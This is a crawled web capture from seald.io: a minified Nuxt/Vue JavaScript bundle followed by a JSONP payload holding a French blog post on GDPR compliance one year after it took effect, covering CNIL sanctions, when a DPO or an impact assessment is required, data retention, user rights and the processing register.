Object.keys(map).forEach((function(t){"function"!=typeof map[t]&&(map[t]=gm(map[t]))})),function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return Object.entries(t).filter((function(t){var e=Object(tt.a)(t,2);e[0];return void 0!==e[1]})).map((function(r){var o=Object(tt.a)(r,2),c=o[0],l=o[1],f=map[c];return"function"==typeof f&&(l=f(t[c])),c="function"==typeof n?n(c):c,e(c,l)})).join(o)}}({keyMap:{format:"f",fit:"fit",width:"w",height:"h",resize:"s",quality:"q",background:"b"},joinWith:",",formatter:function(t,e){return Object(w.b)(t)+"_"+Object(w.b)(e)}});function Hm(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Wm(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Hm(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Hm(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var Ym=function(t,e,n){return Wm(Wm({},function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.modifiers,r=void 0===n?{}:n,o=e.baseURL,c=arguments.length>2?arguments[2]:void 0;r.width&&r.height&&(r.resize="".concat(r.width,"x").concat(r.height),delete r.width,delete r.height);var l,f=zm(r)||"_";return o||(o=Object(w.f)((null===(l=c.nuxtContext)||void 0===l?void 0:l.base)||"/","/_ipx")),{url:Object(w.f)(o,f,Object(w.c)(t))}}(t,e,n)),{},{isStatic:!0})},Gm=!0,Vm={screens:{xs:320,sm:640,md:768,lg:1024,xl:1280,xxl:1536,"2xl":1536},presets:{},provider:"static",domains:["blog.seald.io"],alias:{}};Vm.providers=Object(l.a)({},"static",{provider:o,defaults:{}}),f.default.component(Am.name,Am),f.default.component(Um.name,Um),f.default.component("NImg",Am),f.default.component("NPicture",Um);var Km=function(t,e){e("img",Cm(Vm,t))},Zm=n(186),Xm=n(187);function Qm(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Jm(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Qm(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Qm(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}f.default.component(m.a.name,m.a),f.default.component(v.a.name,Jm(Jm({},v.a),{},{render:function(t,e){return v.a._warned||(v.a._warned=!0,console.warn("<no-ssr> has been deprecated and will be removed in Nuxt 3, please use <client-only> instead")),v.a.render(t,e)}})),f.default.component(Z.name,Z),f.default.component("NChild",Z),f.default.component(et.name,et),Object.defineProperty(f.default.prototype,"$nuxt",{get:function(){var t=this.$root?this.$root.$options.$nuxt:null;return t||"undefined"==typeof window?t:window.$nuxt},configurable:!0}),f.default.use(d.a,{keyName:"head",attribute:"data-n-head",ssrAttribute:"data-n-head-ssr",tagIDKeyName:"hid"});var ty={name:"page",mode:"out-in",appear:!1,appearClass:"appear",appearActiveClass:"appear-active",appearToClass:"appear-to"};function ey(t){return ny.apply(this,arguments)}function ny(){return ny=Object(c.a)(regeneratorRuntime.mark((function t(e){var n,r,o,l,d,path,h,m=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return h=function(t,e){if(!t)throw new Error("inject(key, value) has no key provided");if(void 0===e)throw new Error("inject('".concat(t,"', value) has no value provided"));o[t="$"+t]=e,o.context[t]||(o.context[t]=e);var n="__nuxt_"+t+"_installed__";f.default[n]||(f.default[n]=!0,f.default.use((function(){Object.prototype.hasOwnProperty.call(f.default.prototype,t)||Object.defineProperty(f.default.prototype,t,{get:function(){return this.$root.$options[t]}})})))},n=m.length>1&&void 0!==m[1]?m[1]:{},t.next=5,K(0,n);case 5:return r=t.sent,o=Jm({head:{meta:[{hid:"charset",charset:"utf-8"},{hid:"viewport",name:"viewport",content:"width=device-width, initial-scale=1"},{hid:"twitter:card",name:"twitter:card",content:"summary_large_image"},{hid:"twitter:site",name:"twitter:site",content:"@SealdPrivacy"},{hid:"twitter:creator",name:"twitter:creator",content:"@SealdPrivacy"},{hid:"twitter:title",name:"twitter:title",content:"Seald: End-to-end encryption made simple"},{hid:"twitter:description",name:"twitter:description",content:"Seald brings security and control over your company's data, wherever it's sent or stored."},{hid:"twitter:image",name:"twitter:image",content:"https://www.seald.io/banner-seald.png"},{hid:"og:url",property:"og:url",content:"https://www.seald.io/"},{hid:"og:type",property:"og:type",content:"website"},{hid:"og:title",property:"og:title",content:"Seald: End-to-end encryption made simple"},{hid:"og:site_name",property:"og:site_name",content:"Seald"},{hid:"og:description",property:"og:description",content:"Seald brings security and control over your company's data, wherever it's sent or stored."},{hid:"og:image",property:"og:image",content:"https://www.seald.io/banner-seald.png"},{name:"google-site-verification",content:"umQV06sY9GuyxI-7kQIsgVOfyFiaCaMouwW1ziMk8rM"},{name:"facebook-domain-verification",content:"m7hbmqp760bwje759s0lpphps49pzo"}],link:[{rel:"icon",type:"image/x-icon",href:"/favicon.ico"},{rel:"preconnect",href:"https://i.ytimg.com",crossorigin:!0},{rel:"preconnect",href:"https://yt3.ggpht.com",crossorigin:!0},{rel:"preconnect",href:"https://s.ytimg.com",crossorigin:!0}],style:[],script:[]},router:r,nuxt:{defaultTransition:ty,transitions:[ty],setTransitions:function(t){return Array.isArray(t)||(t=[t]),t=t.map((function(t){return t=t?"string"==typeof t?Object.assign({},ty,{name:t}):Object.assign({},ty,t):ty})),this.$options.nuxt.transitions=t,t},err:null,errPageReady:!1,dateErr:null,error:function(t){t=t||null,o.context._errored=Boolean(t),t=t?Object(_.p)(t):null;var n=o.nuxt;return this&&(n=this.nuxt||this.$options.nuxt),n.dateErr=Date.now(),n.err=t,n.errPageReady=!1,e&&(e.nuxt.error=t),t}}},ft),l=e?e.next:function(t){return o.router.push(t)},e?d=r.resolve(e.url).route:(path=Object(_.g)(r.options.base,r.options.mode),d=r.resolve(path).route),t.next=11,Object(_.t)(o,{route:d,next:l,error:o.nuxt.error.bind(o),payload:e?e.payload:void 0,req:e?e.req:void 0,res:e?e.res:void 0,beforeRenderFns:e?e.beforeRenderFns:void 0,beforeSerializeFns:e?e.beforeSerializeFns:void 0,ssrContext:e});case 11:h("config",n),o.context.enablePreview=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};o.previewData=Object.assign({},t),h("preview",t)},t.next=16;break;case 16:return t.next=19,oe(o.context);case 19:if("function"!=typeof cn){t.next=22;break}return t.next=22,cn(o.context,h);case 22:if("function"!=typeof zh){t.next=25;break}return t.next=25,zh(o.context,h);case 25:return t.next=28,Vh(o.context,h);case 28:return t.next=31,dm(o.context,h);case 31:return t.next=34,Km(o.context,h);case 34:if("function"!=typeof Zm.default){t.next=37;break}return t.next=37,Object(Zm.default)(o.context,h);case 37:if("function"!=typeof Xm.default){t.next=40;break}return t.next=40,Object(Xm.default)(o.context,h);case 40:return o.context.enablePreview=function(){console.warn("You cannot call enablePreview() outside a plugin.")},t.next=43,new Promise((function(t,e){if(!r.resolve(o.context.route.fullPath).route.matched.length)return t();r.replace(o.context.route.fullPath,t,(function(n){if(!n._isRouter)return e(n);if(2!==n.type)return t();var l=r.afterEach(function(){var e=Object(c.a)(regeneratorRuntime.mark((function e(n,r){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=3,Object(_.k)(n);case 3:o.context.route=e.sent,o.context.params=n.params||{},o.context.query=n.query||{},l(),t();case 8:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}())}))}));case 43:return t.abrupt("return",{app:o,router:r});case 44:case"end":return t.stop()}}),t)}))),ny.apply(this,arguments)}},61:function(t,e,n){"use strict";t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var content=t(e);return e[2]?"@media ".concat(e[2]," {").concat(content,"}"):content})).join("")},e.i=function(t,n,r){"string"==typeof t&&(t=[[null,t,""]]);var o={};if(r)for(var i=0;i<this.length;i++){var c=this[i][0];null!=c&&(o[c]=!0)}for(var l=0;l<t.length;l++){var f=[].concat(t[l]);r&&o[f[0]]||(n&&(f[2]?f[2]="".concat(n," and ").concat(f[2]):f[2]=n),e.push(f))}},e}},62:function(t,e,n){"use strict";function r(t,e){for(var n=[],r={},i=0;i<e.length;i++){var o=e[i],c=o[0],l={id:t+":"+i,css:o[1],media:o[2],sourceMap:o[3]};r[c]?r[c].parts.push(l):n.push(r[c]={id:c,parts:[l]})}return n}n.r(e),n.d(e,"default",(function(){return $}));var o="undefined"!=typeof document;if("undefined"!=typeof DEBUG&&DEBUG&&!o)throw new Error("vue-style-loader cannot be used in a non-browser environment. Use { target: 'node' } in your Webpack config to indicate a server-rendering environment.");var c={},head=o&&(document.head||document.getElementsByTagName("head")[0]),l=null,f=0,d=!1,h=function(){},m=null,y="data-vue-ssr-id",v="undefined"!=typeof navigator&&/msie [6-9]\b/.test(navigator.userAgent.toLowerCase());function $(t,e,n,o){d=n,m=o||{};var l=r(t,e);return w(l),function(e){for(var n=[],i=0;i<l.length;i++){var o=l[i];(f=c[o.id]).refs--,n.push(f)}e?w(l=r(t,e)):l=[];for(i=0;i<n.length;i++){var f;if(0===(f=n[i]).refs){for(var d=0;d<f.parts.length;d++)f.parts[d]();delete c[f.id]}}}}function w(t){for(var i=0;i<t.length;i++){var e=t[i],n=c[e.id];if(n){n.refs++;for(var r=0;r<n.parts.length;r++)n.parts[r](e.parts[r]);for(;r<e.parts.length;r++)n.parts.push(O(e.parts[r]));n.parts.length>e.parts.length&&(n.parts.length=e.parts.length)}else{var o=[];for(r=0;r<e.parts.length;r++)o.push(O(e.parts[r]));c[e.id]={id:e.id,refs:1,parts:o}}}}function _(){var t=document.createElement("style");return t.type="text/css",head.appendChild(t),t}function O(t){var e,n,r=document.querySelector("style["+y+'~="'+t.id+'"]');if(r){if(d)return h;r.parentNode.removeChild(r)}if(v){var o=f++;r=l||(l=_()),e=C.bind(null,r,o,!1),n=C.bind(null,r,o,!0)}else r=_(),e=S.bind(null,r),n=function(){r.parentNode.removeChild(r)};return e(t),function(r){if(r){if(r.css===t.css&&r.media===t.media&&r.sourceMap===t.sourceMap)return;e(t=r)}else n()}}var x,k=(x=[],function(t,e){return x[t]=e,x.filter(Boolean).join("\n")});function C(t,e,n,r){var o=n?"":r.css;if(t.styleSheet)t.styleSheet.cssText=k(e,o);else{var c=document.createTextNode(o),l=t.childNodes;l[e]&&t.removeChild(l[e]),l.length?t.insertBefore(c,l[e]):t.appendChild(c)}}function S(t,e){var n=e.css,r=e.media,o=e.sourceMap;if(r&&t.setAttribute("media",r),m.ssrId&&t.setAttribute(y,e.id),o&&(n+="\n/*# sourceURL="+o.sources[0]+" */",n+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(o))))+" */"),t.styleSheet)t.styleSheet.cssText=n;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(n))}}},9:function(t,e,n){"use strict";var r=Object.prototype.hasOwnProperty;function o(object,t){return r.call(object,t)}function c(t){return!(t>=55296&&t<=57343)&&(!(t>=64976&&t<=65007)&&(!!(65535&~t&&65534!=(65535&t))&&(!(t>=0&&t<=8)&&(11!==t&&(!(t>=14&&t<=31)&&(!(t>=127&&t<=159)&&!(t>1114111)))))))}function l(t){if(t>65535){var e=55296+((t-=65536)>>10),n=56320+(1023&t);return String.fromCharCode(e,n)}return String.fromCharCode(t)}var f=/\\([!"#$%&'()*+,\-.\/:;<=>?@[\\\]^_`{|}~])/g,d=new RegExp(f.source+"|"+/&([a-z#][a-z0-9]{1,31});/gi.source,"gi"),h=/^#((?:x[a-f0-9]{1,8}|[0-9]{1,8}))/i,m=n(251);var y=/[&<>"]/,v=/[&<>"]/g,$={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;"};function w(t){return $[t]}var _=/[.?*+^$[\]\\(){}|-]/g;var O=n(177);e.lib={},e.lib.mdurl=n(252),e.lib.ucmicro=n(496),e.assign=function(t){return Array.prototype.slice.call(arguments,1).forEach((function(source){if(source){if("object"!=typeof source)throw new TypeError(source+"must be object");Object.keys(source).forEach((function(e){t[e]=source[e]}))}})),t},e.isString=function(t){return"[object String]"===function(t){return Object.prototype.toString.call(t)}(t)},e.has=o,e.unescapeMd=function(t){return t.indexOf("\\")<0?t:t.replace(f,"$1")},e.unescapeAll=function(t){return t.indexOf("\\")<0&&t.indexOf("&")<0?t:t.replace(d,(function(t,e,n){return e||function(t,e){var code=0;return o(m,e)?m[e]:35===e.charCodeAt(0)&&h.test(e)&&c(code="x"===e[1].toLowerCase()?parseInt(e.slice(2),16):parseInt(e.slice(1),10))?l(code):t}(t,n)}))},e.isValidEntityCode=c,e.fromCodePoint=l,e.escapeHtml=function(t){return y.test(t)?t.replace(v,w):t},e.arrayReplaceAt=function(t,e,n){return[].concat(t.slice(0,e),n,t.slice(e+1))},e.isSpace=function(code){switch(code){case 9:case 32:return!0}return!1},e.isWhiteSpace=function(code){if(code>=8192&&code<=8202)return!0;switch(code){case 9:case 10:case 11:case 12:case 13:case 32:case 160:case 5760:case 8239:case 8287:case 12288:return!0}return!1},e.isMdAsciiPunct=function(t){switch(t){case 33:case 34:case 35:case 36:case 37:case 38:case 39:case 40:case 41:case 42:case 43:case 44:case 45:case 46:case 47:case 58:case 59:case 60:case 61:case 62:case 63:case 64:case 91:case 92:case 93:case 94:case 95:case 96:case 123:case 124:case 125:case 126:return!0;default:return!1}},e.isPunctChar=function(t){return O.test(t)},e.escapeRE=function(t){return t.replace(_,"\\$&")},e.normalizeReference=function(t){return t.trim().replace(/\s+/g," ").toUpperCase()}},93:function(t,e,n){"use strict";var r={name:"NoSsr",functional:!0,props:{placeholder:String,placeholderTag:{type:String,default:"div"}},render:function(t,e){var n=e.parent,r=e.slots,o=e.props,c=r(),l=c.default;void 0===l&&(l=[]);var f=c.placeholder;return n._isMounted?l:(n.$once("hook:mounted",(function(){n.$forceUpdate()})),o.placeholderTag&&(o.placeholder||f)?t(o.placeholderTag,{class:["no-ssr-placeholder"]},o.placeholder||f):l.length>0?l.map((function(){return t(!1)})):t(!1))}};t.exports=r}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/static/1768406963/de/blog/rgpd-un-an-apres-comment-sassurer-de-sa-conformite-et-eviter-les-sanctions/payload.js
body_size: 3962
content:
__NUXT_JSONP__("/de/blog/rgpd-un-an-apres-comment-sassurer-de-sa-conformite-et-eviter-les-sanctions", (function(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o){return {data:[{post:{slug:c,id:"63344e457f645d00017cb6fb",uuid:"b011a948-8aa4-403b-949b-e01e8edb3a92",title:"RGPD : un an après, comment s’assurer de sa conformité et éviter les sanctions ?",html:"\u003Cp\u003EEn 2018, 31 entreprises dans le monde ont déjà été sanctionnées par la CNIL. 1 an après la mise en application de la loi, la période de tolérance, \u003Cstrong\u003Esur laquelle beaucoup comptaient\u003C\u002Fstrong\u003E, a définitivement pris fin. Que vous soyez un grand groupe ou une start-up, vous devez vous mettre en conformité avec le RGPD et surtout le rester !\u003C\u002Fp\u003E\u003Ch3 id=\"l-ann-e-2018-en-quelques-chiffres-c-est-\"\u003EL’année 2018 en quelques chiffres, c'est : \u003C\u002Fh3\u003E\u003Cul\u003E\u003Cli\u003E95 000 plaintes déposées ;\u003C\u002Fli\u003E\u003Cli\u003E33,7 millions de personnes vivant en France concernées ;\u003C\u002Fli\u003E\u003Cli\u003E255 enquêtes ouvertes ;\u003C\u002Fli\u003E\u003Cli\u003E+ de 50 millions d’euros d’amendes distribués.\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003ELe \u003Ca href=\"https:\u002F\u002Fblog.seald.io\u002Frgpd-pour-tout-comprendre\u002F\"\u003ERGPD\u003C\u002Fa\u003E est ainsi rapidement devenu un enjeu majeur pour la majorité des entreprises européennes. Un an après l’entrée en vigueur du règlement, nous dressons un premier bilan du RGPD et surtout nous vous donnons les clés pour assurer votre mise en conformité.\u003C\u002Fp\u003E\u003Ch2 id=\"le-r-capitulatif-sur-la-conformit-au-rgpd\"\u003ELe récapitulatif sur la conformité au RGPD\u003C\u002Fh2\u003E\u003Cp\u003ENous le savons tous, la donnée est l’or numérique de ce troisième millénaire. Les institutions européennes l’ont bien compris et face à certaines pratiques contestables, elles ont décidé d’imposer un cadre commun pour protéger les informations de leurs citoyens : le Règlement Général sur la Protection des Données (RGPD).\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2019\u002F05\u002Fyou-x-ventures-1439463-unsplash.jpg\" class=\"kg-image\" alt loading=\"lazy\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003ECe nouveau règlement a pour but de renforcer le contrôle des citoyens sur leurs données et d'harmoniser les outils de régulation au niveau européen. Toutes les organisations, qui traitent des données personnelles de citoyens européens, sont donc concernées. \u003C\u002Fp\u003E\u003Cp\u003EC’est par exemple le cas des sous-traitants : le cas mérite d’être mentionné tant le RGPD soulève des questions importantes sur la responsabilité des \u003Ca href=\"https:\u002F\u002Fblog.seald.io\u002Frgpd-et-sous-traitance-la-responsabilite-des-sous-traitants\u002F\"\u003Esous-traitants au regard du RGPD\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\u003Ch2 id=\"les-sanctions-en-cas-de-non-conformit-au-rgpd\"\u003ELes sanctions en cas de non-conformité au RGPD\u003C\u002Fh2\u003E\u003C!--kg-card-begin: html--\u003E\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fwww.cnil.fr\u002Fprofessionnel?ref=blog.seald.io\" rel=\"nofollow\"\u003E La CNIL\u003C\u002Fa\u003E dispose d’un important arsenal de sanctions. Elles demeurent principalement dissuasives et ont pour objectif de vous inciter à vous mettre en conformité en cas de contrôle.\u003Cp\u003E\u003C!--kg-card-end: html--\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2019\u002F05\u002Fimage-stop.png\" class=\"kg-image\" alt loading=\"lazy\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003EParmi ces outils, la chaine de répression la plus communément utilisée est :\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003Ela mise en demeure de l’organisation suite aux constats de manquement durant le contrôle ;\u003C\u002Fli\u003E\u003Cli\u003Esi rien n’a été fait pour palier à ces manquements : une sanction pécuniaire pouvant aller jusqu’à 4 % du chiffre d’affaires du groupe ou 20 millions d’euros.\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003C!--kg-card-begin: html--\u003E\u003Cp\u003EEn observant le panorama des sanctions, vous noterez que la CNIL cible tous types d’organisations, allant du grand groupe comme Bouyges Telecom à la \u003Ca href=\"https:\u002F\u002Fwww.legifrance.gouv.fr\u002FaffichCnil.do?oldAction=rechExpCnil&id=CNILTEXT000037413673&fastReqId=1776533604&fastPos=1&ref=blog.seald.io\" rel=\"nofollow\"\u003EPME\u003C\u002Fa\u003E spécialisée dans la télésurveillance d’ascenseurs!\u003Cp\u003E\u003C!--kg-card-end: html--\u003E\u003Cp\u003EPour 2019, plusieurs sources font état d’une volonté de la CNIL de \u003Cstrong\u003Erenforcer ses contrôles sur les start-ups\u003C\u002Fstrong\u003E (Med Tech, Fin Tech, Ad Tech) et \u003Cstrong\u003Eles agences immobilières\u003C\u002Fstrong\u003E qui traitent toutes un nombre important de données personnelles. \u003C\u002Fp\u003E\u003C!--kg-card-begin: html--\u003E\u003Cp\u003ECe renforcement s'inscrit dans le contexte actuel où l'ANSSI alerte sur une \u003Ca href=\"https:\u002F\u002Fwww.lesechos.fr\u002Ftech-medias\u002Fhightech\u002Fcybersecurite-les-attaques-par-rebond-alarment-lanssi-1009556?ref=blog.seald.io\"rel=\"nofollow\"\u003Eaugmentation des attaques par rebond\u003C\u002Fa\u003E depuis le début de l’année.\u003Cp\u003E\u003C!--kg-card-end: html--\u003E\u003Ch2 id=\"quelles-sont-les-questions-se-poser-pour-v-rifier-sa-conformit-au-rgpd\"\u003EQuelles sont les questions à se poser pour vérifier sa conformité au RGPD ?\u003C\u002Fh2\u003E\u003Cp\u003ELe RGPD repose sur 3 principes clés : Transparence - Confiance – Responsabilité. Beaucoup d’articles de ce règlement sur le traitement de la donnée relèvent du bon sens moral. Garder ces notions en tête vous permettra d’éviter un bon nombre d’erreurs.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2019\u002F05\u002Fglenn-carstens-peters-190592-unsplash.jpg\" class=\"kg-image\" alt loading=\"lazy\"\u003E\u003C\u002Ffigure\u003E\u003Ch3 id=\"dois-je-nommer-un-d-l-gu-la-protection-des-donn-es-dpo-\"\u003EDois-je nommer un délégué à la protection des données (DPO) ?\u003C\u002Fh3\u003E\u003Cp\u003ENommer un DPO n’est pas obligatoire pour toutes les entreprises, même si vous traitez des données personnelles. Néanmoins, le rôle du \u003Ca href=\"https:\u002F\u002Fblog.seald.io\u002Fdpo-et-rgpd-quel-role-pour-le-dpo\"\u003EDPO dans la conformité au RGPD\u003C\u002Fa\u003E peut être important. Concrètement, l’article 37 détermine 3 cas dans lesquels vous devez nommer un DPO :\u003C\u002Fp\u003E\u003Col\u003E\u003Cli\u003ELe traitement de données personnelles est mis en œuvre par une autorité publique ou un organisme public ;\u003C\u002Fli\u003E\u003Cli\u003EL’entité concernée a pour activité de base la mise en œuvre de traitement de données qui, du fait de leur nature, de leur portée ou de leur finalité, exigent un suivi régulier et systématique à grande échelle d’individus ;\u003C\u002Fli\u003E\u003Cli\u003EL’entité concernée a pour activité de base la mise en œuvre de traitement à grande échelle de catégories particulières de données (données de santé, relatives aux opinions philosophiques, religieuses, etc.) et de données relatives à des condamnations pénales ou des infractions.\u003C\u002Fli\u003E\u003C\u002Fol\u003E\u003Ch3 id=\"dois-je-faire-une-analyse-d-impact-aipd-\"\u003EDois-je faire une analyse d’impact (AIPD) ?\u003C\u002Fh3\u003E\u003Cp\u003EL’Analyse d’Impact relative à la Protection des Données (AIPD) sera nécessaire si le traitement des données est susceptible d'engendrer un risque élevé pour les droits et libertés des personnes concernées.\u003C\u002Fp\u003E\u003Cp\u003EPour savoir si le traitement des données présente un risque élevé, la CNIL a identifié 9 critères :\u003C\u002Fp\u003E\u003Col\u003E\u003Cli\u003EDonnées traitées à grande échelle ;\u003C\u002Fli\u003E\u003Cli\u003EDonnées sensibles (raciales, ethnique, biométriques, ...) ;\u003C\u002Fli\u003E\u003Cli\u003EDonnées concernant des personnes vulnérables (patients, personnes âgées, enfants) ;\u003C\u002Fli\u003E\u003Cli\u003ECroisement ou combinaison de données ;\u003C\u002Fli\u003E\u003Cli\u003EÉvaluation\u002F profilage ;\u003C\u002Fli\u003E\u003Cli\u003EPrise de décision automatisée avec un effet juridique ou similaire ;\u003C\u002Fli\u003E\u003Cli\u003ESurveillance systématique de personnes ;\u003C\u002Fli\u003E\u003Cli\u003ETraitement pouvant exclure du bénéfice d'un droit, d'un service ou d'un contrat ;\u003C\u002Fli\u003E\u003Cli\u003EUtilisation innovante ou application de nouvelles solutions technologiques ou organisationnelles.\u003C\u002Fli\u003E\u003C\u002Fol\u003E\u003C!--kg-card-begin: html--\u003E\u003Cp\u003ESi vous êtes concernés, \u003Ca href=\"https:\u002F\u002Fwww.cnil.fr\u002Ffr\u002Foutil-pia-telechargez-et-installez-le-logiciel-de-la-cnil?ref=blog.seald.io\"rel=\"nofollow\"\u003Etéléchargez le logiciel open source PIA.\u003C\u002Fa\u003E\u003Cp\u003E\u003C!--kg-card-end: html--\u003E\u003Ch3 id=\"quelles-donn-es-puis-je-recueillir\"\u003EQuelles données puis-je recueillir ?\u003C\u002Fh3\u003E\u003Cp\u003ESoyez transparent sur la façon dont vous utilisez les données d’un utilisateur ou client lors de la collecte. Par exemple, vous devez expliquer quelles sont les finalités d’usage des cookies que vous employez.\u003C\u002Fp\u003E\u003Cp\u003ENe récoltez que des données qui sont nécessaires au bon fonctionnement de votre entreprise. Typiquement, vous n’avez pas besoin de connaître le groupe sanguin d’un client si vous proposez des assurances habitations !\u003C\u002Fp\u003E\u003Ch3 id=\"comment-garder-les-donn-es-recueillies\"\u003EComment garder les données recueillies ?\u003C\u002Fh3\u003E\u003Cp\u003EVous devez sécuriser vos données ! C’est un point crucial du RGPD qui a pour objet de protéger les citoyens européens en leur donnant plus de maîtrise sur leurs données, mais aussi en imposant à ceux qui les détiennent de mettre en œuvre les moyens nécessaires pour les protéger.\u003C\u002Fp\u003E\u003Cp\u003EConcrètement, les articles 33 et 34 stipulent qu’en cas de fuite de données, vous êtes dans l’obligation de le notifier aux personnes concernées ainsi qu’aux autorités de contrôle compétentes dans un délai de 72h après en avoir pris connaissance, à moins que la violation « ne soit pas susceptible d'engendrer un risque pour les droits et libertés des personnes physiques ».\u003C\u002Fp\u003E\u003Cp\u003EL’article 34 précise que la communication à la personne concernée n'est pas nécessaire si « le responsable du traitement a mis en œuvre les mesures de protection […] qui rendent les données à caractère personnel incompréhensibles pour toute personne qui n'est pas autorisée à y avoir accès, telles que le chiffrement des données. » \n\n\u003C\u002Fp\u003E\u003Ch3 id=\"combien-de-temps-puis-je-conserver-les-donn-es-personnelles-de-mes-clients\"\u003ECombien de temps puis-je conserver les données personnelles de mes clients ?\u003C\u002Fh3\u003E\u003Cp\u003ELa durée de conservation des données personnelles doit être définie en fonction de l’objet de leur traitement. Une fois dépassée, les données doivent être archivées, supprimées ou anonymisées. La CNIL recommande par exemple que «les données d’un prospect qui ne répond plus à aucune sollicitation soient supprimées au bout de 3 ans. »\u003C\u002Fp\u003E\u003Ch3 id=\"quels-sont-les-droits-des-utilisateurs-sur-leurs-donn-es\"\u003EQuels sont les droits des utilisateurs sur leurs données ?\u003C\u002Fh3\u003E\u003Cp\u003ELes utilisateurs doivent être en mesure de consulter les données que vous possédez sur eux s’ils en font la demande. Vous devez donc leur fournir un moyen simple de les télécharger.\u003C\u002Fp\u003E\u003Cp\u003ELes utilisateurs ont le droit à la rectification ou à la suppression de leurs données et doivent donc pouvoir le faire facilement depuis votre site.\u003C\u002Fp\u003E\u003Cp\u003ELes utilisateurs peuvent s’opposer à la récolte, au traitement et la diffusion de leurs données.\u003C\u002Fp\u003E\u003Ch3 id=\"quels-documents-sont-n-cessaires-pour-prouver-sa-conformit-\"\u003EQuels documents sont nécessaires pour prouver sa conformité ?\u003C\u002Fh3\u003E\u003Cp\u003ELe RGPD repose également sur un principe de preuve : en cas de contrôle, la CNIL doit pouvoir accéder facilement aux informations permettant d’identifier la façon dont vous traitez les données personnelles.\u003C\u002Fp\u003E\u003Cp\u003ELe document qui fera foi en cas de contrôle est \u003Cstrong\u003Ele registre des activités de traitement\u003C\u002Fstrong\u003E. Il devra comprendre les éléments suivants :\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003E\u003Cstrong\u003ELes parties prenantes\u003C\u002Fstrong\u003E (représentants, sous-traitants, co-responsables, etc.) qui interviennent dans le traitement des données ;\u003C\u002Fli\u003E\u003Cli\u003E\u003Cstrong\u003ELes catégories de données traitées\u003C\u002Fstrong\u003E ;\u003C\u002Fli\u003E\u003Cli\u003E\u003Cstrong\u003EÀ quoi servent ces données\u003C\u002Fstrong\u003E (ce que vous en faites), qui accède aux données et à qui elles sont communiquées ;\u003C\u002Fli\u003E\u003Cli\u003E\u003Cstrong\u003ECombien de temps les conserver\u003C\u002Fstrong\u003E ;\u003C\u002Fli\u003E\u003Cli\u003E\u003Cstrong\u003EComment elles sont\u003C\u002Fstrong\u003E \u003Cstrong\u003Esécurisées\u003C\u002Fstrong\u003E.\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003C!--kg-card-begin: html--\u003E\u003Cp\u003EPour aller plus loin, nous vous conseillons le très bon \u003Ca href=\"https:\u002F\u002Fatelier-rgpd.cnil.fr\u002F?ref=blog.seald.io\"rel=\"nofollow\"\u003EMOOC\u003C\u002Fa\u003E élaboré par les juristes et experts de la CNIL.\u003Cp\u003E\u003C!--kg-card-end: html--\u003E\u003Cp\u003EPour une check-list rapide sur la conformité au RGPD, consultez notre article dédié au \u003Ca href=\"https:\u002F\u002Fblog.seald.io\u002Fle-rgpd-pour-les-nuls-3-minutes-pour-tout-comprendre\u002F\"\u003ERGPD pour les nuls\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\u003Cp\u003EBetter Seald than sorry.\u003C\u002Fp\u003E\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fwww.seald.io\u002Ffr\u002Fdiscover?ref=blog.seald.io\"\u003EDécouvrez Seald\u003C\u002Fa\u003E 